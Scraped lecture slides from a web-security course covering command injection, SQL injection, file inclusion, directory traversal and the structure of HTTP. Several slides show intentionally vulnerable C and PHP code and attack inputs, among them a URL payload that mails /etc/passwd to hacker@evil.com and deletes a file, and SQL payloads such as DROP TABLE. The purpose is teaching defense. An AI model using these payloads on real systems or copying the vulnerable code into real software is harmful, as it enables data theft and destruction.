

Web Security, Part 1 (as usual, thanks to Dave Wagner and Vern Paxson)
Web Server Threats • What can happen? – Compromise – Defacement – Gateway to attacking clients – Disclosure – (not mutually exclusive) • And what makes the problem particularly tricky? – Public access – Mission creep
An example of mission creep. Originally, web pages were simply sources of information. Now they are interactive, and act as portals for configuring devices!
DD-WRT is router FIRMWARE. It is designed to be configured and installed using a web interface! Now you ʼ re not just configuring printers, but configuring the firmware in the routers in your network! Again, this is mission creep. This was not part of the original web mission.
And if configuring routers isn’t enough, how about home security!
Zone-H is an archive of defaced websites. Once a defaced website is submitted to Zone-H, it is mirrored on the Zone-H servers, it is then moderated by the Zone-H staff to check if the defacement was fake. Sometimes the hackers themselves admittedly submit their hacked pages to the site. It is an Internet security portal containing original IT security news, digital warfare news, geopolitics, proprietary and general advisories, analyses, forums, researches. Zone-H is the largest web intrusions archive. It is published in several languages
• Let’s take a look... http://www.zone-h.org/archive
Directory Traversal (a.k.a. Path Traversal) This is less a programming error than a permission error.
Attacking Via HTTP URLs: Global identifiers of network-retrievable resources http://user:pass@berkeley.edu:81/class?name=cs161#homework Protocol Fragment Host Username Port Path Query Password
Simple Service Example • Allow users to search the local phonebook for any entries that match a regular expression • Invoked via URL like: http://harmless.com/phonebook.cgi?regex=<pattern > • So for example: http://harmless.com/phonebook.cgi?regex=daw|vern searches phonebook for any entries with “daw” or “vern” in them • (Note: web surfer doesn’t enter this URL themselves; an HTML form constructs it from what they type)
Simple Service Example, con’t • Assume our server has some “glue” that parses URLs to extract parameters into C variables – and returns stdout to the user • Simple version of code to implement search: /* print any employees whose name * matches the given regex */ void find_employee(char *regex) { char cmd[512]; sprintf(cmd, "grep %s phonebook.txt", regex); system(cmd); }
Simple Service Example, con’t • Assume our server has some “glue” that parses URLs to extract parameters into C variables – and returns stdout to the user • Simple version of code to implement search: /* print any employees whose name * matches the given regex */ void find_employee(char *regex) { char cmd[512]; snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex); system(cmd); } Are we done?
A Digression into Breakfast Cereals • 2600 Hz tone a form of inband signaling • Beware allowing control information to come from data • (also illustrates security-by-obscurity)
/* print any employees whose name * matches the given regex */ void find_employee(char *regex) { Problems? char cmd[512]; snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex); system(cmd); } Instead of http://harmless.com/phonebook.cgi?regex=daw| vern How about http://harmless.com/phonebook.cgi?regex=foo; %20mail %20-s%20hacker@evil.com%20</etc/passwd;%20rm
Instead of http://harmless.com/phonebook.cgi?regex=daw| vern How about http://harmless.com/phonebook.cgi?regex=foo; %20mail %20-s%20hacker@evil.com%20</etc/passwd;%20rm %20 is the URL escape code for a space. the 20 is really a two character hex symbol from the ISO-Latin-1 character set, a superset of ASCII. So the command becomes: grep foo; mail -s hacker@evil.com </etc/passwd; rm phonebook.txt
How To Fix Command Injection ? snprintf(cmd, sizeof cmd, "grep ’ %s ’ phonebook.txt", regex); … regex=foo ’ ; mail -s hacker@evil.com </etc/passwd; rm ’ Okay, then scan regex and strip ’ - does that work? regex=O ’ Malley Okay, then scan regex and escape ’ … . ? regex ⇒ O\ ’ Malley (not actually quite right, but ignore that) … regex=foo\ ’ ; mail … ⇒ … regex=foo\\ ’ ; mail … (argument to grep is “foo\”) Okay, then scan regex and escape ’ and \ … . ? … regex=foo\ ’ ; mail … ⇒ … regex=foo\\\ ’ ; mail … (argument to grep is “foo\ ’ ; mail … ”)
Input Sanitization • In principle, can prevent injection attacks by properly sanitizing input – Remove inputs with meta-characters • (can have “collateral damage” for benign inputs) – Or escape any meta-characters (including escape characters!) • Requires a complete model of how input subsequently processed – E.g. … regex=foo%27; mail … – E.g. … regex=foo%25%32%37; mail … » Double-escaping bug • And/or: avoid using a feature-rich API – KISS + defensive programming
/* print any employees whose name * matches the given regex */ void find_employee(char *regex) { char *path = "/usr/bin/grep"; char *argv[10];/* room for plenty of args */ char *envp[1]; /* no room since no env. */ int argc = 0; argv[argc++] = path;/* argv[0] = prog name */ argv[argc++] = "-e";/* force regex as pat.*/ argv[argc++] = regex; argv[argc++] = "phonebook.txt"; argv[argc++] = 0; envp[0] = 0; if ( execve(path, argv, envp) < 0 ) command_failed( ..... ); }
Command Injection in the Real World
Command Injection in the Real World
Structure of Modern Web Services URL / Form Web Browser server Web page built from database command.php? arg1=x&arg2=y Database server
PHP: Hypertext Preprocessor • Server scripting language with C-like syntax • Can intermingle static HTML and code <input value=<?php echo $myvalue; ?>> • Can embed variables in double-” strings $user = “world”; echo “Hello $user!”; Or $user = “world”; echo “Hello” . $user . “!”; • Form data in global arrays $_GET, $_POST, …
SQL • Widely used database query language • Fetch a set of records SELECT * FROM Person WHERE Username=‘oski’ • Add data to the table INSERT INTO Person (Username, Balance) VALUES (‘oski’, 10) • Modify data UPDATE Person SET Balance=42 WHERE Username=‘oski’ • Query syntax (mostly) independent of vendor
SQL Injection Scenario • Sample PHP $recipient = $_POST[‘recipient’]; $sql = "SELECT PersonID FROM Person WHERE Balance < 100 AND Username='$recipient' "; $rs = $db->executeQuery($sql); • How can recipient cause trouble here? –How can we see anyone’s balance?
SQL Injection Scenario, con’t WHERE Balance < 100 AND Username='$recipient' "; • recipient = foo ' OR 1=1 -- (“--” is a comment, it masks the lack of closing ‘) • Or foo '; DROP TABLE Person; -- ? • Or … change database however you wish
SQL Injection: Retrieving Data Victim Server post malicious form 1 2 unintended query Attacker receive valuable data 3 Victim SQL DB
SQL Injection: Modifying Data Victim Server post malicious form 1 2 unintended command Attacker 3 Database modified Victim SQL DB
Defenses (work in progress) Defenses (work-in-progress) Character-‑level ¡ taint ¡tracking : Check ¡that ¡keywords, ¡metachars ¡are ¡untainted. SELECT ¡u ¡FROM ¡t ¡WHERE ¡n='Bobby' ¡ ¡ ü ¡ SELECT ¡u ¡FROM ¡t ¡WHERE ¡n='Bobby' ¡OR ¡1=1 ¡-‑-‑' ¡ ¡ ¡ ¡ û Secure ¡template ¡languages: Template ¡languages ¡should ¡automa9cally ¡quote or ¡encode ¡subs9tu9ons ¡appropriately. <P>Hello ¡${username}! ¡ ¡Welcome ¡back.
Injection via file inclusion 2. PHP code executed by server 3. Now suppose COLOR=http://badguy/evil Or: COLOR=../../../etc/passwd%00 A form of directory traversal (or path traversal ). Can also work directly w/ URLs: e.g.: http://victim.com/cgi-bin/../../../../../etc/passwd (seen every day)
Questions?
Basic Structure of Web Traffic
HTTP Request Method Resource HTTP version Headers GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats Blank line Data (if POST; none for GET) GET: download data. POST: upload data.
HTTP Response HTTP version Status code Reason phrase Headers HTTP/1.0 200 OK Date: Sun, 19 Apr 2009 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Data Last-Modified: Sat, 18 Apr 2009 17:39:05 GMT Set-Cookie: session=44eb; path=/servlets Content-Length: 2543 <HTML> Some data... blah, blah, blah </HTML> Cookies
Recommend
More recommend